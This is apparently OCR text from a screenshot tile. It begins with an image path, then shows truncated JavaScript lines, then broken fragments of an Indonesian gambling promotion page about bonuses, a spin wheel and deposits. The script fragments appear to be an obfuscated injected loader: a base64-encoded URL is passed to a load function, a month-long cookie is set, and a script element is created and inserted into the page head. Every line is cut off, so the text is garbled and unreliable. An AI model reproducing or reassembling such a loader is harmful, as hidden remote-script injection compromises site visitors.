
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJ
d=new Date();d.setTime(d.getTime()+30*24*60
SameSite=Lax'+(location.protocol==='https:'?';
s=document.createElement('script');s.type='text/
(document.getElementsByTagName('head')[0]||d
Read More
LOM
Menang
Puluha
Admin
🗓 Perio
17 Agustu
BONUS SEKUTU
hangus.
Rupiah T
Spinwhee
deposit 